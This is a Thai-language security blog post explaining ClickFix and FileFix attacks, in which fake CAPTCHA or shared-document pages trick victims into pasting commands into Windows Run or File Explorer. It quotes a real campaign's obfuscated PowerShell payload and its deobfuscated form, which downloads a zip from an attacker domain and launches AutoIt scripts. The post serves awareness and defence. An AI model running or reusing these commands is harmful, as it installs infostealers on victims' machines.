เคยเจอไหม? หน้าเว็บ Cloudflare ปลอมที่หลอกให้คุณคัดลอกคำสั่งแปลก ๆ

Narawit Boonsorn







หน้าเว็บ Cloudflare ปลอม (รูปภาพจาก elastic.co)

ClickFix คืออะไร



การโจมตีนี้มีชื่อว่า “ClickFix” ซึ่งเป็นเทคนิค Social Engineering แบบหนึ่ง ที่ปลอมเป็นหน้ายืนยันตัวตน เพื่อหลอกให้เหยื่อคัดลอก script อันตรายไปรันบนเครื่องของตนเอง โดยการโจมตีจะใช้หน้าเว็บปลอม เช่น หน้า CAPTCHA ตามรูปทางด้านบน ซึ่งปลอมมาจาก CloudFlare Turnstile ที่ใช้ยืนยันว่าผู้เข้าใช้งานเว็บไซต์เป็นมนุษย์จริง

การโจมตีนี้ใช้ช่องโหว่จากความเคยชินของเหยื่อ เนื่องจากเหยื่อคุ้นเคยกับหน้า CAPTCHA อยู่แล้ว จึงไม่รู้สึกผิดปกติอะไร และเมื่อต้องการเข้าถึง resource นั้น ๆ เหยื่อก็พยายามแก้ไขปัญหาโดยทำตามขั้นตอนบนหน้าเว็บปลอม

การโจมตี ClickFix เริ่มถูกค้นพบในช่วงต้นปี 2024 โดยมีจุดประสงค์หลักเพื่อแพร่กระจาย malware ผ่านช่องทางต่าง ๆ ได้แก่ เว็บไซต์ที่เคยถูกแฮก (compromised website), phishing email, distribution infrastructure (เช่น CDN, edge server) และเว็บไซต์เกมเถื่อน โดย malware ที่ได้รับความนิยมสูงสุดคือ Infostealer ซึ่งเป็น malware ที่ใช้ขโมยข้อมูลของเหยื่อ

Timeline การโจมตีของ ClickFix

ในช่วงแรกของการโจมตี hacker จะเข้าสู่ระบบเว็บไซต์ที่ถูกแฮกแล้ว (compromised website) และติดตั้ง plugin อันตราย โดยที่ plugin นี้จะแสดง popup บนหน้าเว็บที่ปลอมเป็นการอัปเดต browser ของเหยื่อ หากเหยื่อหลงเชื่อ เครื่องก็จะถูกฝัง malware ประเภท Infostealer เช่น Vidar Stealer, DarkGate หรือ Lumma Stealer

การโจมตีนี้สามารถหลีกเลี่ยง browser security feature เช่น Google Safe Browsing ได้ โดย download malware ผ่าน Windows Run Dialog (Win + R) แทนการ download ผ่าน browser โดยตรง นอกจากนี้ยังหลีกเลี่ยงการที่ user ต้องกดติดตั้ง malware ด้วยตัวเอง ซึ่งทำให้เหยื่อรู้สึกแปลกตาน้อยกว่าการ download ไฟล์ที่น่าสงสัยและติดตั้งโปรแกรมเอง

ในช่วงแรก หน้าเว็บไซต์ปลอมจะแจ้งเตือนว่าหน้าเว็บหรือไฟล์ไม่สามารถแสดงผลได้ พร้อมปุ่ม “Fix it” ให้กดเพื่อแก้ไข หากเหยื่อหลงกลและทำตามขั้นตอนที่ hacker กำหนด เครื่องจะถูกฝัง malware ทันที

หลังจากนั้น การโจมตีนี้แพร่หลายมากขึ้นและมีการพัฒนาให้แนบเนียนกว่าเดิม โดยเปลี่ยนหน้าเว็บไซต์ปลอมจาก “Fix it” ให้กลายเป็นหน้า CAPTCHA ที่เราคุ้นเคยในปัจจุบัน

นอกจากเป้าหมายที่เป็นผู้ใช้งานในองค์กรแล้ว ยังมีการเจาะจงไปที่กลุ่มเป้าหมายอื่น ได้แก่ ผู้ใช้งานที่ชอบ download เกมเถื่อน, เว็บไซต์สำหรับอ่านไฟล์ PDF, ผู้ใช้งานบน cryptocurrency platform รวมไปถึง video conference เช่น Zoom อีกด้วย

ClickFix โจมตีอย่างไร



ตัวอย่างของ ClickFix ในรูปแบบต่าง ๆ (ภาพจาก Sekoia)

ตัวอย่างการโจมตีที่ผู้เขียนได้ยกตัวอย่างมา threat actor จะทำการจดโดเมนเว็บไซต์ปลอมให้มีชื่อที่คล้ายคลึงกับเว็บไซต์จริง (Cybersquatting) เช่น gooogle[.]com หรือ faceb00k[.]com จากนั้นจะใช้เทคนิค SEO poisoning ด้วยการจ่ายเงินให้ search engine (เช่น Google) เพื่อให้เว็บไซต์ปลอมขึ้นอันดับแรกในผลการค้นหา ทำให้เหยื่ออาจคลิกเข้าเว็บไซต์ปลอมแทนเว็บไซต์จริง โดยเมื่อเหยื่อหลงกล ระบบก็จะ redirect ไปยังหน้า phishing ที่ปลอมเป็น CAPTCHA





หน้า CAPTCHA ปลอมที่ใช้งาน ClickFix (รูปจาก okta.com)

โดยในเว็บไซต์ปลอมนั้น ยังมีการทำหน้าเว็บแยกสำหรับโจมตีผู้ใช้งาน Windows และ macOS อีกด้วย

Windows

ขั้นตอน ClickFix ที่ให้เหยื่อทำตามบน Windows (รูปจาก okta.com)

MacOS

ขั้นตอน ClickFix ที่ให้เหยื่อทำตามบน MacOS (รูปจาก okta.com)

บนหน้าเว็บไซต์ปลอม จะมีขั้นตอนให้เหยื่อทำตามดังนี้

- กดปุ่ม Windows + R (เพื่อเปิด Windows Run Dialog)

- กดปุ่ม Ctrl + V (เพื่อวางคำสั่ง)

- กดปุ่ม Enter (เพื่อรันคำสั่ง)

โดยหัวใจสำคัญคือ เว็บไซต์มีการใช้งาน JavaScript เพื่อคัดลอก payload อันตรายลงบน clipboard ของเหยื่อโดยอัตโนมัติ แทนที่จะเป็นการคัดลอกข้อความธรรมดาที่เหยื่อเห็นบนเว็บไซต์ เหยื่อจึงไม่รู้ว่ามี payload อันตรายถูกคัดลอกลง clipboard

ตัวอย่างของ payload ที่ถูก copy ลงบน clipboard

powershell -WindowS HIDD -c $E='23-ykfgoed8wrvnmj49xlq/pi17bh6t0zau5c.:s'; $ix=$E[24]+$E[12]+$E[15]; $JT='ht'+'tp'+'s:'+'/'+'/' + $E[7]+$E[4] + 'tahu.org/s.php?an=1'; $wF=$E[24]+$E[8]+$E[19]; &$wF (&$ix $JT);

ซึ่ง payload ด้านบนนั้นถูก obfuscate ไว้ หากถูก run ก็จะไปโหลดไฟล์บนเว็บไซต์ของ hacker

ตัวอย่างของ payload ที่ทำการ deobfuscate แล้ว

$GDSGFBKSD = [System.Guid]::NewGuid().ToString();$env:MYAPPDATA = (Get-Item $env:APPDATA).Parent.FullName; Invoke-WebRequest hxxps://oktahu[.]org/s.php?an=2 -OutFile $env:MYAPPDATA\\\\$GDSGFBKSD.zip -UseBasicParsing;Add-Type -AssemblyName System.IO.Compression.FileSystem[System.IO.Compression.ZipFile]::ExtractToDirectory("$env:MYAPPDATA\\\\$GDSGFBKSD.zip", "$env:MYAPPDATA\\\\$GDSGFBKSD");$FHBYREYDBYFB = Join-Path $env:MYAPPDATA $GDSGFBKSD;Set-Location $FHBYREYDBYFB;Start-Process Autoit3.exe launch_traffic4.a3x -WorkingDirectory $FHBYREYDBYFB; Start-Sleep -Seconds 5; Start-Process Autoit3.exe launch_traffic4.a3x -WorkingDirectory $FHBYREYDBYFB;

payload ด้านบนจะทำการ download ไฟล์ .zip มา และทำการ extract ไฟล์ลงบนเครื่องของเหยื่อ จากนั้นจะเริ่มทำการแพร่กระจาย malware บนระบบ

เนื่องจากอาจจะซับซ้อนเกินไป ผู้เขียนจึงขอไม่ลงลึกการทำงานของ payload หากสนใจข้อมูลการโจมตีเพิ่มเติมสามารถอ่านได้ที่ https://sec.okta.com/articles/2025/07/how-this-clickfix-campaign-leads-to-redline-stealer/



Trend ของการโจมตี ClickFix

ข้อมูลจาก ESET พบว่า การโจมตี ClickFix มีแนวโน้มเพิ่มขึ้นถึง 517% จากช่วงปลายปี 2024 เทียบกับช่วงต้นปี 2025 โดยประเทศที่พบการใช้งาน ClickFix มากที่สุด ได้แก่ ญี่ปุ่น เปรู โปแลนด์ สเปน และสโลวาเกีย

รายงานการโจมตี ClickFix ที่ ESET พบ (ภาพจาก ESET)

โดยท่าโจมตี ClickFix ได้รับความนิยมมากจนกระทั่ง threat actor ทำเป็น kit ออกมาขาย โดยเป็นระบบสำเร็จรูปที่ประกอบไปด้วย phishing email, หน้าเว็บ CAPTCHA ปลอม และ payload malware ต่าง ๆ

นอกจากนี้ ClickFix ยังถูกนำไปใช้แพร่กระจาย Infostealer, Ransomware, Remote Access Trojans (RATs), Cryptominer, Post-Exploit tools รวมไปถึง custom malware ที่พัฒนาโดย Nation-state threat actors อีกด้วย



จาก ClickFix สู่ FileFix

เมื่อวันที่ 23 มิถุนายน 2025 นักวิจัยด้านความปลอดภัยนามว่า mr.d0x ได้เผยแพร่บทความเกี่ยวกับการโจมตีรูปแบบใหม่ที่พัฒนามาจาก ClickFix โดยมีชื่อว่า FileFix เทคนิคนี้มีแนวทางและจุดประสงค์เหมือน ClickFix แต่ใช้ Windows File Explorer ในการหลอกให้เหยื่อรันคำสั่งอันตราย แทนที่จะใช้ Windows Run Dialog

mr.d0x กล่าวว่า ClickFix เป็นการโจมตีที่ไม่ซับซ้อนแต่ได้ผลเกินคาด อย่างไรก็ตาม เขารู้สึกว่าการคัดลอกคำสั่งไปวางใน Windows Run Dialog อาจดูน่าสงสัย จึงคิดค้นวิธีใหม่ที่ทำงานภายใน browser โดยไม่ต้องออกจาก browser

ขั้นตอนการโจมตีเริ่มจากการเปลี่ยนเว็บไซต์ปลอมจากหน้า CAPTCHA เป็นเว็บไซต์ที่แจ้งว่ามีเอกสารถูกแชร์ให้เหยื่อ เมื่อเหยื่อคลิกเปิดไฟล์ ระบบจะแสดง error ว่าไม่สามารถเปิดไฟล์ได้ และให้ทำตามขั้นตอนบนเว็บไซต์เพื่อซ่อมไฟล์ หากเหยื่อหลงกลก็จะถูกฝังมัลแวร์เหมือนกับ ClickFix

ซึ่งหากองค์กรใดที่เคยจัด awareness training โดยเน้นให้ระวัง Windows Run Dialog ก็จะยังคงเสี่ยงต่อการถูกโจมตี เนื่องจาก FileFix เปลี่ยนมาใช้ Windows File Explorer ในการโจมตีแทน

รายงานจาก Threat Intelligence หลายแห่งพบว่า malware ที่ใช้แพร่กระจายผ่าน FileFix ได้แก่ AsyncRAT, DarkGate, Lumma Stealer และ NetSupport RAT

นอกจากนี้ยังถูกใช้งานโดย threat actor หลายกลุ่ม ตั้งแต่ individual cybercriminals ไปจนถึง nation-state groups เช่น APT28 (เชื่อมโยงกับรัสเซีย) และ MuddyWater (เชื่อมโยงกับอิหร่าน)

ความแตกต่างระหว่าง ClickFix และ FileFix

ในขณะที่ ClickFix นั้นใช้งาน Windows Run Dialog ในการโจมตี FileFix ก็ได้ใช้วิธีที่แนบเนียนกว่าด้วยการเปิดหน้า File Explorer จริง ๆ ขึ้นมาผ่านหน้าเว็บไซต์ และแอบคัดลอก payload อันตรายลงบน clipboard ของเหยื่อ

เนื่องจาก File Explorer นั้นสามารถรันคำสั่งบน address bar ได้ ประกอบกับฟังก์ชัน file upload บน browser จะแสดงหน้า File Explorer ขึ้นมา จึงทำให้การโจมตีนี้มีความแนบเนียนและมีโอกาสโจมตีสำเร็จสูงกว่า ClickFix เพราะผู้ใช้คุ้นเคยกับหน้าจอนี้มากกว่า

หลังจากที่เหยื่อวาง payload อันตรายลงบน address bar ของ File Explorer และกดปุ่ม enter นั้น payload อันตรายดังกล่าวก็จะถูกทำงานและทำการแพร่กระจาย malware บนเครื่องเหยื่อในที่สุด

การโจมตีนี้ไม่ได้พึ่งพาช่องโหว่ของ software หรือ CVE แต่เป็นการทำ Social Engineering โดยหลอกให้เหยื่อทำ action ที่ตนคุ้นเคยและดูน่าเชื่อถืออยู่แล้ว

